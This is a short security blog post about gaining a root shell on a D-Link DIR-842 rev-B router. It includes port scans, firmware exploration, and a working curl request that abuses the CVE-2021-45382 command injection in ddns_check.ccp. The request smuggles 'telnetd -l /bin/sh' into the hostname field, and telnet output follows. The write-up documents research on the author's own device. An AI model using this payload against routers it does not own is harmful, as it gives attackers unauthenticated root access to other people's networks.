D-LINK DIR-842 Rev-B privilege escalation

In this quick blog post we’ll see how to enable Telnet on your DIR-842 rev-b
Some background
There are known vulnerabilities on D-Link’s DIR-842, but they are about the rev-C models.
The rev-B are running a different portal AFAIK, and no exploit for code execution was found during research.
A first portscan
$ nmap 192.168.240.1
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-07 06:09 CEST
Nmap scan report for 192.168.240.1
Host is up (0.0029s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
443/tcp open https
MAC Address: 10:62:FF:FF:5A:FF (D-Link International)
Other than the usual web interface nothing special to see.
Firmware extraction
As usual binwalk is used on the last firmware.
We’re looking for web files and endpoints not mentioned in the web interface itself.
The first candidate we found was
http://192.168.0.1/SharePort.html

This feature shouldn’t be present as the device has no USB ports whatsoever.
So we enabled it :)
Exploring SharePort
After enabling the Web File Access, we run another port scan :
$ nmap 192.168.240.1
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-07 06:15 CEST
Nmap scan report for 192.168.240.1
Host is up (0.0029s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
443/tcp open https
8181/tcp open intermapper
MAC Address: 10:62:FF:FF:5A:FF (D-Link International)
A new port has been opened, revealing another interface :

Adding users and trying them doesn’t bring any results as most requests are not implemented.
Switching to CVE-2021-45382
What is familiar though, is the call to misc.ccp, which is made on that portal’s login page.
A quick research dig bring up a result for this specific D-Link portal, where ddns_check.ccp is vulnerable to
command injection.
Kudos to eh-easyhacks for the details on the CVE !
You’re going to need :
- Be authenticated on port 80, session opened
User-AgentsetRefererset
curl -kv 'http://192.168.240.1/ddns_check.ccp' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36' \
-H 'Referer: http://192.168.240.1:8181/login.asp' \
--data-raw 'ccp_act=doCheck&ddnsHostName=;telnetd -l /bin/sh;&ddnsUsername=a&ddnsPassword=b'
Voila
$ nmap 192.168.240.1
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-07 06:23 CEST
Nmap scan report for 192.168.240.1
Host is up (0.0027s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
23/tcp open telnet
53/tcp open domain
80/tcp open http
443/tcp open https
8181/tcp open intermapper
MAC Address: 10:62:FF:FF:5A:FF (D-Link International)
Nmap done: 1 IP address (1 host up) scanned in 0.34 seconds
$ telnet 192.168.240.1
Trying 192.168.240.1...
Connected to 192.168.240.1.
Escape character is '^]'.
# ps auxwww
PID USER VSZ STAT COMMAND
1 root 1388 S init
2 root 0 SW< [kthreadd]
3 root 0 SW< [ksoftirqd/0]
4 root 0 SW< [events/0]
5 root 0 SW< [khelper]
8 root 0 SW< [async/mgr]
52 root 0 SW< [kblockd/0]
72 root 0 SW [pdflush]
73 root 0 SW< [kswapd0]
636 root 0 SW< [mtdblockd]
667 root 0 SWN [jffs2_gcd_mtd2]
683 root 1004 S resetd
710 root 1392 S -/bin/sh
711 root 15272 S ncc2
1072 root 15272 S ncc2
1073 root 15272 S ncc2
1074 root 15272 S ncc2
1075 root 15272 S ncc2
1076 root 15272 S ncc2
1077 root 15272 S ncc2
1078 root 15272 S ncc2
1079 root 15272 S ncc2
1080 root 15272 S ncc2
1083 root 1384 S klogd
1108 root 1392 S crond
5294 root 1384 S syslogd -L -s 16
5714 root 1104 S dnsmasq -o -u root -i br0 -z br0 -a 192.168.240.1 -x
5726 root 1136 S lld2d br0
5729 root 1372 S mDNSResponderPosix -f /var/tmp/mdns_br0.conf -b -P /v
7698 root 1616 S proxy br0 54088 0 /var/tmp/proxy.conf
7699 root 1624 S < proxy br0 54088 0 /var/tmp/proxy.conf
7924 root 1092 S radvd -C /var/tmp/radvd_br0.conf -p /var/run/radvd_br
8303 root 3736 S jjhttpd -m RUN_HTTP -d /www -P /var/run/jjhttpd_0.pid
8309 root 1660 S lanmapd2 br0
8380 root 1536 S wscd -start -both_band_ap -c /var/wsc.conf -w wlan0 -
8383 root 1040 S iwcontrol wlan1 wlan0
8398 root 1484 S pppoe-relay -S eth1 -C br0
8407 root 3736 S jjhttpd -m RUN_HTTP -d /www -P /var/run/jjhttpd_0.pid
13574 root 3636 S jjhttpd -m RUN_HTTP -d /wa_www -P /var/run/jjhttpd_2.
13577 root 3668 S jjhttpd -m RUN_HTTPS -d /wa_www -P /var/run/jjhttpd_3
17394 root 3668 S jjhttpd -m RUN_HTTPS -d /www -P /var/run/jjhttpd_1.pi
17532 root 3636 S jjhttpd -m RUN_HTTP -d /wa_www -P /var/run/jjhttpd_2.
24434 root 1388 S telnetd -l /bin/sh
24755 root 1392 S /bin/sh
24762 root 1388 R ps auxwww
Sharing is caring!